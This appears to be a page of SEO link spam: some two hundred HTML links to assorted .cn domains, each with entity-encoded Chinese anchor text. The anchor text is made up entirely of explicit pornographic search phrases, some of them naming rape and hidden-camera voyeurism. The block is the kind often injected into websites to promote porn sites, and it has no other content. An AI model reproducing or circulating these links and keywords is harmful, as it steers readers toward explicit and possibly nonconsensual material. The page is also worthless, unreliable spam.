<a href="http://m.zhigen.net.cn" target="_blank">&#x97E9;&#x5267;19&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x5927;&#x5C3A;&#x5EA6;&#x5267;</a>|
<a href="http://m.xingsang.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://m.njqy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hdydb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zrgo.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaty1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.jiasidun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wzkp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.zbny.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jsbz0769.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://m.hbchuwei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://www.znsk.net.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;</a>|
<a href="http://m.badal.cn" target="_blank">www&#x65E5;&#x97E9;</a>|
<a href="http://iecvrgb.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://m.whbd168.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easyhao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.hfxhy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hbfd.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://m.zzdflw.cn" target="_blank">&#x5F3A;&#x8FB1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.ljdfs.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.jvneng.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.bestermy.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x547B;&#x541F;&#x820C;&#x543B;&#x60C5;&#x5934;</a>|
<a href="http://intematix-ips.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hspt.net.cn" target="_blank">&#x5168;&#x7A0B;&#x5077;&#x62CD;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;</a>|
<a href="http://www.gzlien.cn" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://www.pcman.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yxsthg.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tcygs.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x8272;av</a>|
<a href="http://www.knitwears.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://sdynw.com.cn" target="_blank">91&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;&#x4E2D;77777</a>|
<a href="http://shyutong.com.cn" target="_blank">&#x5973;&#x6027;&#x88F8;&#x4F53;&#x4E0B;&#x9762;&#x5F20;&#x5F00;</a>|
<a href="http://njqy.net.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://www.gzfwj.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x56FD;&#x8BED;&#x7248;&#x666E;&#x901A;&#x8BDD;</a>|
<a href="http://m.nj-bluestar.cn" target="_blank">&#x5168;&#x662F;&#x8089;&#x7684;&#x9AD8;h&#x6587;&#x3008;&#x7537;&#x7537;&#x3009;</a>|
<a href="http://www.t2507.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;av</a>|
<a href="http://aswio.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.taipan3.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.brwood.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;91</a>|
<a href="http://m.jdzcgs.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.a9-wine.cn" target="_blank">&#x5C11;&#x5987;&#x628A;&#x817F;&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x6DFB;69&#x5F0F;mv</a>|
<a href="http://m.zzkeli.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://m.torik.com.cn" target="_blank">www&#x6B27;&#x7F8E;</a>|
<a href="http://www.haihuaimp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://m.mhzc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://m.gccrc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x540A;&#x5927;&#x6218;&#x767D;&#x599E;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://www.autosvs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://www.jlkangjun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pharmdesign.cn" target="_blank">&#x53CC;&#x6027;&#x5C11;&#x7237;&#x6328;&#x8114;&#x65E5;&#x5E38;h&#x60E9;&#x7F5A;h&#x52A8;&#x6F2B;</a>|
<a href="http://gzyuxing.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;</a>|
<a href="http://668jz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://bianmi-bbs.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunqinggongsi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x540A;&#x5927;&#x6218;&#x767D;&#x599E;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://www.egobag.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://enterbiz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x770B;&#x7247;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hbqjtx.cn" target="_blank">&#x65E5;&#x97E9;va</a>|
<a href="http://hbhuaxin.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://m.szjswh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lbqjsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://m.crownsun.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.meishuxuebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.frgr.com.cn" target="_blank">&#x6A31;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnzyhd.cn" target="_blank">&#x661F;&#x7A7A;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sanpower.com.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.0512dm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dachengtech.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.lk-wy.cn" target="_blank">&#x591C;&#x591C;&#x6625;&#x5F88;&#x5F88;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://issec.com.cn" target="_blank">91&#x4F26;&#x7406;</a>|
<a href="http://m.jnhuazun.cn" target="_blank">&#x556A;&#x556A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://szhytest.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.szjsz.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://toolead.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://hbqjtx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;a
&#x723D;&#x4EA4;&#x6362;&#x5FEB;&#x9AD8;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.csjf168.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://www.tailaike.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lytvu.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hzjx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;av</a>|
<a href="http://www.sxnqp.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.rixinsteel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cn-dongchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://m.hxcz.net.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://inter-focus.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sh-whcs.com.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://nvnao.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.fuzttly.cn" target="_blank">&#x65E5;&#x672C;69&#x5C11;&#x5987;</a>|
<a href="http://m.fangyuangx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://bhml.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.hnvjp.cn" target="_blank">&#x7537;&#x7537;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.rainbowbox.cn" target="_blank">&#x963F;&#x59E8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7535;&#x89C6;&#x5267;&#x89C2;&#x770B;</a>|
<a href="http://www.zjyxpump.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.fanlanxadw.cn" target="_blank">&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.nanometal.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.brwood.cn" target="_blank">91&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://www.zjbenlong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.fslipin.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://www.hahair.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.szghb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.sanpower.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.fsgrtl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://m.dqwjc.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.ltfl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.hnsntn.cn" target="_blank">&#x6027;&#x8C03;&#x6559;&#x70AE;&#x673A;&#x6346;&#x7ED1;&#x7206;&#x6D46;&#x55B7;&#x6C34;</a>|
<a href="http://besign.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;av</a>|
<a href="http://m.sygyl.cn" target="_blank">&#x6BCF;&#x665A;&#x88AB;&#x5F04;&#x55F7;&#x55F7;&#x53EB;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.seewell.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jk123.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://m.hefer.com.cn" target="_blank">&#x731B;&#x7537;&#x5927;&#x7C97;&#x731B;&#x723D;h&#x7537;&#x4EBA;&#x5473;</a>|
<a href="http://www.cqgfjz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x4F0A;&#x4F0A;</a>|
<a href="http://moonse.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://www.zgxjh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.lyfyx.cn" target="_blank">&#x7537;&#x7537;h&#x89C6;&#x9891;</a>|
<a href="http://m.ahjinjiang.cn" target="_blank">&#x7F8E;&#x56FD;&#x8C6A;&#x653E;&#x5973;&#x5927;&#x5175;</a>|
<a href="http://meikunwood.cn" target="_blank">91&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://www.daohe.net.cn" target="_blank">&#x8272;&#x5929;&#x5929;</a>|
<a href="http://m.besthoue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://m.reddotdesign.cn" target="_blank">&#x7231;&#x7684;&#x8272;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://www.xxhxjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://m.hnjixie02.cn" target="_blank">&#x6211;&#x548C;&#x516C;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruanshuang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.cd-jingtong.cn" target="_blank">www.&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://hulanjiaxiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://yf1688.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://onnice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://gooddme.com.cn" target="_blank">www.&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.sysjldkj.com.cn" target="_blank">91&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.5hi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kangkeercom.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;</a>|
<a href="http://www.tcyjyjt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x9875;</a>|
<a href="http://gccrc.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;av</a>|
<a href="http://m.roadman.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.czdry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xzdbj.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://www.hfmpack.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.hnsmisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.waterlase.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzzcxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://m.hnhyyw.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://m.dgzslp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldenwit.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.mooha.com.cn" target="_blank">&#x5927;&#x4E73;&#x5DE8;&#x5927;&#x4E73;j&#x5976;hd</a>|
<a href="http://www.js2sc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.gmstationery.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.njrubo.cn" target="_blank">&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;</a>|
<a href="http://www.unionsky.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://m.hnsntn.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzykyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://fzaudio.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://szcaidongli.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.seewell.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;</a>|
<a href="http://mmclean.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vipnb6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hpups.com.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://kj0755.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;</a>|
<a href="http://www.ytzhonghe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.victa.com.cn" target="_blank">&#x65E5;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.jingrongfood.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x7684;&#x63A8;&#x8350;</a>|
<a href="http://m.yinweiai.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;av</a>|
<a href="http://m.hacan.cn" target="_blank">&#x4E45;&#x4E45;&#x795E;&#x9A6C;</a>|
<a href="http://m.wangdongjiaxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.bqyf.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://m.shltxx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.clcy.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.cd-bss.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.gzlien.cn" target="_blank">&#x6D53;&#x7CBE;&#x704C;&#x5B55;h&#x6821;&#x56ED;h&#x4E71;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.huangjiagroup.com.cn" target="_blank">&#x5168;&#x9EC4;&#x88F8;&#x4F53;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.braidingmachinery.cn" target="_blank">&#x9EC4;&#x8272;av&#x6BDB;&#x7247;</a>|
<a href="http://www.zjjsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ahhwzs.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.elace.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fjqzxhtc.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://jyprj.cn" target="_blank">999&#x89C6;&#x9891;</a>|
<a href="http://www.stee.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://zjssky.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://sdtjl168.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E94;&#x6708;</a>|
<a href="http://m.wq61.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjautome.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://klxlw.cn" target="_blank">91&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.szraprfxrxmfqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;</a>|
<a href="http://www.520wedding.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://m.xuyangjiancai.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x56FD;&#x4EA7;</a>|
<a href="http://www.xafy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://m.yi-xi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.rsnpc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crys.com.cn" target="_blank">&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x5230;&#x731B;&#x8FDB;&#x731B;&#x51FA;</a>|
<a href="http://www.dongfangmeixu.com.cn" target="_blank">&#x7231;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://m.fh-xm.cn" target="_blank">&#x79CB;&#x971E;&#x4E00;&#x533A;</a>|
<a href="http://m.lfymbcj.cn" target="_blank">&#x5916;&#x56FD;&#x6BDB;&#x7247;</a>|
<a href="http://w178.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bjjrfdj.com.cn" target="_blank">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.samhu.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://m.xingyunlou.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x5E72;</a>|
